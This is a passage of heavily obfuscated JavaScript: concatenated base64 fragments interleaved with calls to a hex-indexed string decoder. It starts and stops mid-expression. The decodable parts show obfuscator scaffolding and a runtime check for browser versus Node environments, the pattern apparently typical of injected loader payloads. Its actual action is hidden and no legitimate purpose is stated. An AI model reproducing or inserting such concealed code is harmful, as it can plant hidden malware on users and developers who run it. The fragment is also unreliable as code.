NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+